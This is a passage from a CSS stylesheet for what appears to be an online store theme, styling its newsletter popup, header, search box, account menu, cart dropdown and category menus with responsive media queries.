  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  background: transparent;
  color: var(--primary-hover-color);
}
.newsletter-popup .modal-body {
  padding: 0;
  z-index: 1;
}
.newsletter-content-innner .newsletter_usr_popup_email::placeholder {
  color: var(--primary-color);
}
.newsletter-content-innner {
  width: 55%;
  text-align: center;
  padding: 52px 30px;
}
.newsletter-content-innner h3 {
  position: relative;
  font-size: 34px;
  font-weight: 700;
  line-height: 30px;
  letter-spacing: 2px;
  margin: 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-content p {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  margin: 17px 0 0;
  text-transform: capitalize;
  color: var(--primary-color);
}
.newsletter-popup-text {
  font-weight: 600;
  color: var(--primary-hover-color);
  text-transform: uppercase;
  margin: 0;
  font-size: 28px;
  line-height: 32px;
}
.frmnewsletterpopup {
  display: block;
  margin: 15px auto 0;
}
.newsletter-content-innner .newsletter_usr_popup_email {
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 15px;
  height: 50px;
  border: none;
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
  width: 100%;
}
.frmnewsletterpopup button {
  font-size: 14px;
  line-height: 20px;
  padding: 15px 30px;
  margin: 20px 0 0;
  width: 100%;
  display: block;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.frmnewsletterpopup button:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.newsletter-popup-welcome {
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 2px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-popup-welcome span + span {
  border-bottom: 1px solid var(--primary-hover-color);
}
.newsletter-content-innner input[type="text"] {
  width: 70%;
  margin: 0 auto;
  height: 42px;
  border: 1px solid #ddd;
  padding: 0 10px;
}
.newsletter-content-bottom {
  margin-top: 20px;
}
.newsletter-content-bottom input[type="checkbox"] {
  margin: 0;
}
.newsletter-content-innner .alert {
  margin: 15px 0 10px;
  display: table;
  position: relative;
  width: 100%;
}
.newsletter-content-bottom label {
  margin: 0;
}
@media (min-width: 768px) {
  .newsletter-popup .modal-dialog {
    width: 100%;
  }
}
@media(max-width: 1199px) {
  .frmnewsletterpopup {
    width: 100%;
  }
  .newsletter-content p {
    margin: 11px 0 0;
  }
  .newsletter-content-innner {
    padding: 40px 30px;
  }
  .newsletter-popup-img {
    height: 400px;
  }
}
@media(max-width: 991px) {
  .frmnewsletterpopup button {
    font-size: 14px;
    padding: 10px 20px;
    margin: 15px 0 0;
  }
  .newsletter-popup .modal-dialog {
    width: 700px;
  }
  .newsletter-content p {
    font-size: 14px;
  }
  .newsletter-content-innner .newsletter_usr_popup_email {
    height: 40px;
  }
  .newsletter-content-innner h3 {
    font-size: 28px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .newsletter-popup .modal-dialog {
    width: 90%;
    max-width: unset;
  }
  .newsletter-content-innner h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 25px 0 15px;
  }
  .newsletter-popup-text {
    font-size: 20px;
    line-height: 26px;
  }
  .newsletter-popup-welcome {
    display: none;
  }
  .newsletter-content-innner {
    padding: 65px 30px;
  }
  .newsletter-content p {
    margin: 12px 0 0;
  }
}

@media(max-width: 680px) and (min-width: 576px) {
  .newsletter-popup .modal-dialog {
    width: 80%;
  }
}
@media(max-width: 680px) {
  .newsletter-popup-img {
    display: none;
  }
  .newsletter-content-innner {
    width: 100%;
    padding: 30px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    margin: 0;
  }
  .newsletter-content-innner {
    transform: translate(0);
  }
}
@media (max-width: 575px) {
  .newsletter-content-bottom label {
    font-size: 14px;
  }
  .newsletter-content-innner h3 {
    font-size: 20px;
    line-height: 20px;
  }
  .frmnewsletterpopup {
    margin: 15px 0 0;
  }
}
@media (max-width: 480px) {
  .newsletter-popup-text {
    font-size: 16px;
    margin-top: 10px;
  }
  .newsletter-popup-welcome {
    font-size: 12px;
  }
  .newsletter-btn-close.close {
    font-size: 12px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    font-size: 18px;
  }
}
/*----------------------------------------------*/
/* Start top */
/*----------------------------------------------*/
#top {
  position: relative;
  color: var(--secondary-light-color);
  background: var(--primary-color);
}
.top-left .text-left {
  font-size: 14px;
  text-transform: uppercase;
}
#top .top-center {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-center > div + div {
  position: relative;
  margin: 0 0 0 14px;
  padding: 0 0 0 14px;
}
.top-center .language:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  left: 0;
  background: #414141;
}
#menu {
  padding: 0;
  justify-content: center;
}
#menu div {
  /* padding: 3px 0; */
}
#menu .nav > li {
  padding: 20px 0;
  position: relative;
  display: block;
}
#menu .nav > li > a {
  padding: 0;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border-radius: 0;
  line-height: 20px;
  position: relative;
  background: transparent;
  text-transform: uppercase;
  color: var(--primary-color);
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,
#menu .nav.navbar-nav li:hover > span,
#menu .dropdown-inner li:hover > a,
#navCategory .dropdown-inner li a:hover,
.vertical-category ul > li:hover > a,
#menu #topCategoryList .dropdown-inner li:hover > a,
#menu .nav > li:hover > a {
  background: transparent;
  color: var(--primary-hover-color);
}
#menu .dropdown-inner ul,
#navCategory .dropdown-inner > ul {
  display: table-cell;
}
#menu .nav > li + li {
  margin: 0 0 0 40px;
}
#menu .column-1 .dropdown-inner li.dropdown-submenu > .fa {
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 12px;
  padding: 10px 0;
  color: var(--secondary-light-color);
}
#menu .column-1 .dropdown-inner li.dropdown-submenu:hover > .fa {
  color: var(--primary-hover-color);
}
/*top-left*/
.contact a,
.email-dec a {
  display: flex;
  align-items: center;
  color: var(--primary-hover-color);
}
.header-right .nav i.fa-angle-right {
  display: none;
}
.header-top-right {
  display: flex;
  align-items: center;
}
.header-top-right .email .icon-mail1 {
  font-size: 32px;
}
.contact-dec,
.email-dec,
.wishlist-dec {
  padding-left: 10px;
  color: var(--primary-hover-color);
}
.wishlist-dec span {
  color: var(--secondary-light-color);
  text-transform: capitalize;
}
.header-top-right > div:not(:last-child):after {
  content: "";
  position: absolute;
  background: var(--border-color);
  width: 1px;
  height: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.header-top-right > div:not(:last-child) {
  margin-right: 31px;
  padding: 30px 28px 30px 0;
}

/*top-right*/
.top-right {
  text-align: right;
}
.language-box li,
.currency-dropdown li {
  display: block;
}
.top-right > div {
  position: relative;
  text-transform: uppercase;
}
.top-right > div + div {
  margin: 0 0 0 26px;
}
#form-currency .dropdown-toggle,
#form-language .dropdown-toggle {
    width: 100%;
    border-radius: 0;
    font-size: 14px;
    color: var(--secondary-light-color);
    border: none;
    cursor: pointer;
    text-transform: uppercase;
}
.top-right > div .dropdown-toggle:hover,
#header_ac > a:hover,
#cart > .btn:hover,
#wishlist-total:hover i,
.btn_search .search-btn:hover {
  color: var(--primary-hover-color);
}
.top-right > div .dropdown-toggle .code {
  text-transform: uppercase;
  margin-right: 7px;
}
.header-right ul.dropdown-menu {
  padding: 5px 10px;
  right: 0;
  left: auto;
  border: none;
  border-top: 2px solid var(--primary-hover-color);
}
.top-right ul.dropdown-menu button {
  padding: 5px 0;
  text-align: left;
  border: none;
  color: var(--secondary-light-color);
}
.top-right ul.dropdown-menu button:hover,
#header_ac .dropdown-menu > li > a:hover {
  color: var(--primary-color);
}
.dropdown-menu {
  background: var(--secondary-color);
  z-index: 1001;
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 5px 10px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
}
.top-left > div .dropdown-toggle:hover,
.dropdown > a:hover .dropdown > a > span,
#header_ac > a:hover, #cart > .btn:hover,
#header_ac > .dropdown-toggle.show,
.btn_search .search-btn:hover,
.top-left > div .dropdown-toggle:hover span,
#form-currency .dropdown-toggle.show,
#form-language .dropdown-toggle.show,
#form-currency .dropdown-toggle.show span,
#form-language .dropdown-toggle.show span {
  color: var(--primary-hover-color) !important;
}
/*----------------------------------------------*/
/* Start header */
/*----------------------------------------------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  -webkit-animation: fadeInDown 0.5s ease-out forwards;
  -moz-animation: fadeInDown 0.5s ease-out forwards;
  -o-animation: fadeInDown 0.5s ease-out forwards;
  animation: fadeInDown 0.5s ease-out forwards;
  z-index: 11;
  border: none;
  background: var(--secondary-color);
  -webkit-box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
}
.header-fixed .header-top-inner {
  padding: 20px 0;
}
.header-fixed .header-bottom {
  display: none;
}

#alert {
  width: 100%;
  pointer-events: auto;
}
body .alert-dismissible .btn-close {
  padding: 0.75rem 1rem;
}

/*header*/
header {
  position: relative;
  background: var(--secondary-color);
}
.header-top-inner {
  padding: 30px 0;
}
.header-bottom-right {
  display: flex;
  justify-content: space-between;
}
.header-inner {
  display: flex;
  align-items: center;
}
.header-right div + div {
  margin: 0 0 0 25px;
}
.header-links {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-top-inner {
  padding: 30px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/*logo*/
.header-center {
  text-align: center;
}
.top-inner {
  padding: 12px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#logo img {
  image-rendering: -webkit-optimize-contrast;
}
/*header search*/
.btn_search {
  position: relative;
  cursor: pointer;
}
.btn_search .form-control {
  padding: 2px 10px;
  border: none;
  height: 40px;
}
.header-search .icon-close {
  position: absolute;
  right: 15px;
  top: 10px;
  cursor: pointer;
  font-size: 12px;
}
.header-search {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  padding: 0 30px;
  display: flex;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.header-search.active {
  opacity: 1;
  visibility: visible;
  animation: fadeInDown .8s ease;
}
.search-btn.active .icon-search:before {
  content: "\e906";
}
#mahardhiSearch .input-lg,
#search .input-lg {
  height: 44px;
  border: none;
}

.top-right-inner .btn_search .dropdown-menu {
  left: auto !important;
  right: 0 !important;
  width: 280px;
  padding: 0;
}
#mahardhiSearch .input-lg {
  padding: 6px 15px;
}
.category-search {
  position: relative;
}
.category-search:after {
  border-left: 1px solid var(--border-color);
  content: "";
  height: 25px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 9;
  margin: auto;
}
/*-- mahardhi edit --*/
.search-btn .search-text {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 10px;
}
.btn_search .search-btn {
  display: block;
  text-align: center;
  padding: 15px 0;
  color: var(--primary-color);
}
#mahardhiSearch,
#search {
  width: 65%;
  display: flex;
  margin: 0 auto;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#mahardhiSearch > *,
#search > * {
  display: block;
  font-size: 14px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .btn-search,
#search .input-group-btn {
  width: auto;
  background: transparent;
}
#mahardhiSearch .btn-search button,
#search .input-group-btn button {
  padding: 13px 14px;
  border: none;
  font-size: 16px;
  line-height: 1;
  background: transparent;
  color: var(--primary-color);
}

#sResultContainer {
  position: absolute;
  top: 100%;
}
.ui-autocomplete.ui-menu .ui-menu-item {
  list-style-image: none;
  padding: 1px;
}
.ui-autocomplete.ui-menu .ui-menu-item a {
  padding: 3px 1em 3px 0.4em;
}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-active {
  background-color: #f9f9f9;
  border-color: #f9f9f9;
  color: var(--primary-color);
}
.ui-autocomplete .mahardhi-search {
  position: relative;
  display: table;
  width: 100%;
  padding: 5px 0px;
}
.ui-autocomplete .mahardhi-search > div {
  font-size: 14px;
  display: table-cell;
  vertical-align: top;
}
.ui-autocomplete .mahardhi-search .images {
  width: 80px;
  padding-right: 10px;
}
.ui-autocomplete .mahardhi-search .product-detail .price-old {
  color: var(--secondary-light-color);
  text-decoration: line-through;
  margin-left: 10px;
  font-size: 12px;
}
.ui-autocomplete .mahardhi-search .price-new {
  font-size: 14px;
  font-weight: 500;
}
.ui-autocomplete.ui-widget-content {
  background: var(--secondary-color) !important;
  border: 1px solid var(--border-color) !important;
}
#mahardhiSearch select.form-control.input-lg {
  border: none;
  padding: 6px 0;
  line-height: 1.42857143;
  width: auto;
  width: 110px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .input-lg::placeholder {
  color: var(--seconddary-light-color);
}
.search-down {
  position: absolute;
  z-index: 11;
  display: none;
  right: 0;
  top: 100%;
  left: auto;
  width: 280px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.search-btn i {
  font-size: 20px;
  display: block;
}
/*header right*/
#header_ac a > i {
  font-size: 20px;
  display: block;
}
#header_ac > a {
  display: flex;
  align-items: center;
  padding: 13px 0;
  color: var(--primary-color);
}
.header-links > div + div {
  margin: 0 0 0 25px;
}
.contact,
.email,
.wishlist {
  display: flex;
  align-items: center;
  position: relative;
  color: var(--primary-hover-color);
}
.contact .icon-phone-2,
.email .icon-mail1,
.header-top-right .wishlist .icon-heart {
  font-size: 28px;
  color: var(--primary-hover-color);
}
.contact span,
.email span {
  display: block;
  color: var(--secondary-light-color);
}
#header_ac > a span {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 5px;
}
#wishlist-total i {
  font-size: 20px;
  display: block;
}
#wishlist-total {
  display: flex;
  padding: 0;
  color: var(--primary-color);
}
/*account*/
#header_ac .dropdown-menu li > a {
  font-size: 14px;
  font-weight: 400;
  padding: 5px 3px;
  color: var(--secondary-light-color);
}
#header_ac button {
  text-align: left;
  padding: 5px 10px;
  text-transform: capitalize;
  border: none;
  color: var(--secondary-light-color);
}
#header_ac .dropdown > .btn-link {
  padding: 5px 0;
  margin: 2px 0;
  width: 100%;
  font-weight: 500;
  color: var(--primary-color);
  border-bottom: 1px solid var( --border-color);
}
#header_ac button:hover,
#header_ac .dropdown-menu li > a:hover {
  color: var(--primary-hover-color);
  background: transparent;
}
#header_ac .dropdown-menu li > a:active {
  background: transparent;
}
/*cart*/
.header_cart {
  position: relative;
}
#cart .cart-text {
  display: block;
  color: var(--secondary-light-color);
}
#cart .cart-items {
  font-size: 12px;
  padding: 0;
  min-width: 16px;
  min-height: 16px;
  line-height: 16px;
  position: absolute;
  text-align: center;
  top: 10px;
  left: 12px;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#cart {
  position: relative;
  vertical-align: top;
}
#cart > .btn {
  background: transparent;
  padding: 7px 0;
  border: none;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  box-shadow: none;
}
.cart-item {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-radius: 50%;
  line-height: 16px;
  padding: 0px 4.5px;
  font-size: 12px;
}
#cart .cart-price {
  font-size: 16px;
  font-weight: 500;
  text-align: left;
  line-height: 20px;
  margin: 0 0 0 5px;
}
#cart #cart-total .cart-item[data-value="0"] {
  display: none;
}
#cart > .btn:before {
  content: "\e95e";
  font-family: "Mahardhi-Fonts";
  font-size: 22px;
  margin-right: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#cart .dropdown-menu {
  margin: 0;
  padding: 0px;
  width: 300px;
  overflow: hidden;
  border-radius: 0;
  border-top: 2px solid var(--primary-hover-color);
}
#cart .dropdown-menu li {
  float: none;
  padding: 0px 20px;
}
#cart .dropdown-menu li p {
  margin: 0;
  font-size: 14px;
  color: var(--secondary-light-color);
}
#cart .dropdown-menu li p .btn {
  font-size: 12px;
  padding: 8px;
}
.product-cart-empty {
  padding: 20px 0;
}
.header_cart i.fa.fa-shopping-cart {
  display: none;
}
#cart .dropdown-menu .cart-content-product {
  max-height: 241px;
  overflow-y: auto;
  overflow-x: hidden;
}
#cart .dropdown-menu table {
  margin-bottom: 10px;
  border: none;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr:last-child {
  border-bottom: none;
  padding-bottom: 10px;
  margin-bottom: 0px;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr {
  padding-bottom: 20px;
  padding-top: 20px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  display: block;
}
#cart .dropdown-menu .table > tbody > tr > td,
#account-address .table > tbody > tr > td {
  vertical-align: top;
}
#cart .dropdown-menu table td.product-cart-thumb {
  padding: 0;
}
#cart .dropdown-menu table td {
  background: none;
  border: none;
  padding: 5px 4px;
  color: var(--primary-color);
  --bs-table-bg-type: transparent;
}
.header_cart .table-bordered tr {
  border: none;
}
#cart .dropdown-menu li td,
td.cart-total-price {
  font-size: 14px;
  font-weight: 500;
}
#cart .img-thumbnail {
  padding: 0;
  border-radius: 0;
  max-width: unset;
}
#cart .dropdown-menu table td.product-cart-details {
  padding-left: 10px;
  padding-right: 10px;
}
#cart .dropdown-menu .product-item-name,
#cart .product-cart-info .product-cart-qty {
  font-weight: normal;
  color: var(--primary-color);
  display: inline-block;
}
.product-cart-info {
  margin-top: 8px;
}
#cart .product-cart-info .product-cart-price,
.product-cart-total {
  color: var(--primary-hover-color);
}
#cart .dropdown-menu li tr:last-child td:last-child,
tr:last-child td.cart-total-price:last-child {
  font-size: 16px;
  color: var(--primary-hover-color);
}
#cart .dropdown-menu table td.product-cart-close,
#cart .dropdown-menu table td.voucher-close {
  position: absolute;
  top: 20px;
  right: 0;
  padding: 0;
}
#cart .dropdown-menu .btn-danger {
  background: transparent;
  color: var(--primary-color);
  border-radius: 0;
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
#cart .dropdown-menu li + li {
  border-top: 1px solid var(--border-color);
  padding: 10px 20px 0px 20px;
}
#cart .dropdown-menu li td strong,
#cart .dropdown-menu li small,
td.cart-total-title {
  font-size: 14px;
  font-weight: 500;
}
.product-cart-button {
  padding: 0px 0px 20px 0px;
}
@media (min-width: 992px) {
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .header-bottom-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--primary-hover-color);
    padding: 0;
  }
  .text_sm_center {
    display: none;
  }
}
@media (max-width: 1440px) {
  .header-right.header-links {
    padding: 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 28px 20px 0;
  }
  .top-inner {
    padding: 20px 0;
  }
  .header-top-inner {
    padding: 20px 0;
  }
  .header-right div + div {
    margin: 0 0 0 20px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .top-inner {
    padding: 15px 0;
  }
  .header-top-inner {
    padding: 15px 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 20px 20px 0;
    margin-right: 25px;
  }
  .contact .icon-phone-2,
  .header-top-right .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 22px;
  }
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    padding-left: 8px;
  }
  .top-right > div + div {
    margin: 0 0 0 20px;
  }
  .header-right .wishlist {
    display: none;
  }
  #menu .nav > li > a {
    font-size: 14px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 991px) {
  .top-right > div .dropdown-toggle {
    padding: 10px 0;
  }
  #top .top-left {
    padding: 10px 0;
  }
  #cart .cart-text, 
  #cart .cart-price {
    display: none;
  }
  .top-right {
    justify-content: center;
  }
  #logo img {
    margin: 0;
    padding: 0;
    box-shadow: none;
  }
  .header-right .email,
  .header-right .contact {
    display: none;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 15px;
    padding: 20px 15px 20px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 20px;
  }
  .header-top-right > div:not(:last-child):after {
    height: 30px;
  }
  .header-top-right #menu {
    position: relative;
    margin-right: 15px;
    padding: 18px 15px 18px 0;
  }
  .header-top-right #menu:after {
    content: "";
    position: absolute;
    height: 30px;
    width: 1px;
    right: 0;
    background: var(--border-color);
  }
  .dropdown-menu {
    border: none;
  }
  #header_ac .dropdown-menu {
    padding: 5px 10px;
  }
  .header-bottom-inner {
    position: relative;
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header-bottom-inner > div {
    padding: 0 5px;
  }
  .header-bottom .row {
    margin: 0 -5px;
  }
  .header-top-right #mahardhiSearch {
    padding: 0;
  }
  #mahardhiSearch .btn-search button,
  #search .input-group-btn button {
    padding: 11px 12px;
    font-size: 16px;
    line-height: 1;
  }
  .btn_search .search-btn.active i::before {
    content: "\e906";
  }
  #mahardhiSearch .btn-search,
  #search .input-group-btn {
    background: var(--secondary-color);
  }
  #mahardhiSearch > *,
  #search > * {
    background: var(--secondary-color);
  }
  #mahardhiSearch .input-lg,
  #search .input-lg {
    height: 40px;
    font-size: 14px;
    font-weight: 400;
  }
  .btn_search {
    padding: 9px 0;
  }
  .header-links > div + div {
    margin: 0 0 0 15px;
  }
  .common-home #header_ac > a,
  #header_ac > a {
    padding: 9px 0;
    display: block;
  }
  #cart > .btn {
    padding: 0;
  }
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .header-right .search-downs {
    display: none;
  }
  .header-center {
    text-align: left;
  }
  .header-search .icon-close {
    right: 10px;
  }
  .hidden-md-down {
    display: none !important;
  }
  #cart .dropdown-menu li p .btn {
    font-size: 12px;
    padding: 8px 20px;
  }
  .wishlist-dec span,
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    display: none;
  }
  #cart .cart-items {
    top: -5px;
  }
  .header-bottom {
    display: none;
  }
  .header-bottom-left {
    display: none;
  }
  .header-top-right #menu .menu-close {
    padding: 10px 15px;
    margin-right: 0;
  }
  #top .top-left {
    display: none;
  }
  #menu {
    margin: 0 15px 0 0;
  }
  #cart > .btn:before {
    font-size: 20px;
    margin: 0;
  }
  .search-btn i,
  #header_ac a > i {
    font-size: 18px;
  }
  .cart-item {
    padding: 0px 3.5px;
    left: 8px;
    line-height: 13px;
    font-size: 10px;
    top: 2px;
    position: absolute;
  }
  .header-right div + div {
    margin: 0 0 0 15px;
  }
  #header_ac > a span {
    display: none;
  }
  .search-btn .search-text {
    display: none;
  }
  .btn_search .search-btn {
    padding: 0;
  }
  .header-top-inner {
    padding: 10px 0;
  }
  #menu .btn {
    padding: 0;
    font-size: 20px;
    background: transparent;
    color: var(--primary-color);
  }
}
@media (max-width: 767px) {
  .top-right > div + div {
    margin: 0 0 0 15px;
  }
  .product-cart-empty  {
    padding: 15px 0;
  }
  #logo img {
    width: 60px;
  }
  #top .top-right {
    display: none;
  }
  .top-inner {
    padding: 10px 0;
    justify-content: center;
  }
}
@media (max-width: 575px) {
  #logo img {
    width: 50px;
  }
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  #cart .dropdown-menu {
    width: 270px;
  }
}
@media (max-width: 540px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 90px;
  }
  #mahardhiSearch .input-lg {
    padding: 6px 10px;
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 70px;
  }
  .top-right span.drop-text:after,
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  .top-right ul.dropdown-menu.currency-dropdown {
    left: 0;
    right: auto;
  }
  .top-right > div .dropdown-toggle {
    font-size: 13px;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 10px;
    padding: 17px 10px 17px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 16px;
  }
  .btn_search a:before {
    display: none;
  }
  #cart .cart-items {
    font-size: 10px;
    min-width: 12px;
    min-height: 12px;
    line-height: 12px;
  }
  #cart .cart-items {
    left: 10px;
  }
  .header-top-right #menu {
    padding: 13px 10px 13px 0;
    margin-right: 10px;
  }
  .search-down {
    right: -70px;
  }
}

/*----------------------------------------------*/
/* Categoty Menu */
/*----------------------------------------------*/
ul.category-list > li {
  width: 100%;
}
.main-category.left-column-main-category {
  position: relative;
}
.main-category .vertical-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category-wrapper {
  padding: 0;
  box-shadow: none;
  z-index: 11;
  background: var(--secondary-color);
  width: -moz-available;
}
.vertical-category ul li a {
  color: var(--primary-color);
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  display: block;
}
.category-list {
  width: 100%;
  padding: 0;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
  position: relative;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:after {
  content: "\f107";
  font-family: fontawesome;
  font-size: 14px;
  position: absolute;
  right: 0;
}
.vertical-category ul li a.more-menu.active:after {
  content: "\f106";
}
.box-categories {
  font-size: 14px;
  background: transparent;
  font-weight: 500;
  padding: 15px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  border-radius: 0;
  color: var(--primary-color);
}
.main-category-social {
  position: absolute;
  z-index: 11;
}
#menu .dropdown-inner .dropdown-submenu,
#navCategory .dropdown-inner .dropdown-submenu {
  position: relative;
}
#menu ul li.hiden_menu .dropdown-inner .dropdown-menu {
  display: none;
}
@media (min-width: 992px) {
  #menu .dropdown:hover .dropdown-menu,
  #menu ul li.hiden_menu.menu_drop:hover .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    display: block;
    top: 100%;
    visibility: visible;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    visibility: visible;
    filter: alpha(opacity=100);
  }
  #menu .dropdown-menu.navcol-menu.item-column .dropdown-submenu.sub-menu-item > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-size: 14px;
    font-weight: 500;
    padding-top: 15px;
    padding-bottom: 7px;
    margin: 0 10px 3px;
  }
  #menu ul.nav .item-column ul.list-unstyled li {
    margin: 0 10px;
  }
  #menu ul.nav .item-column ul.list-unstyled li a {
    padding-left: 0;
    padding-right: 0;
  }
  #menu .dropdown-inner a {
    display: block;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    min-width: 200px;
    text-align: left;
    color: var(--secondary-light-color);
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    position: absolute;
    top: 100px;
    border: none;
    padding: 8px 0;
    visibility: hidden;
    border-radius: 0;
    background: var(--secondary-color);
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    transform-origin: 15% 15% 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    filter: alpha(opacity=0);
    transform-origin: center top 0;
    box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    border-top: 2px solid var(--primary-hover-color);
    margin: 0!important;
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: block;
    top: 50px;
    left: 0px;
    min-width: 200px;
    z-index: 999;
    text-align: left;
    right: auto;
    padding: 8px 0;
}
  ul.category-list li .dropdown-menu {
    display: block;
    left: 100%;
    right: auto;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-bottom: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 0;
